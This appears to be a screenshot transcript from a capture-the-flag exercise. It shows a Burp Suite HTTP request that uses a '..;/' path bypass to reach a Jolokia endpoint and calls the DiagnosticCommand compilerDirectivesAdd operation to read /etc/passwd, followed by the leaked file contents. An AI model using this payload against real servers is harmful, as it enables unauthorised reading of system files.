 Request
Pretty Raw Hex Hackvertor \n
1 GET /staff/..;/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd HTTP/1.1
2 Host: fh23w51c.bluewings.ctfio.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 {"request":{"mbean":"com.sun.management:type=DiagnosticCommand","arguments":["\/etc\/passwd"],"type":"exec","operation":"compilerDirectivesAdd"},"value":"Sy
games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8
List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/.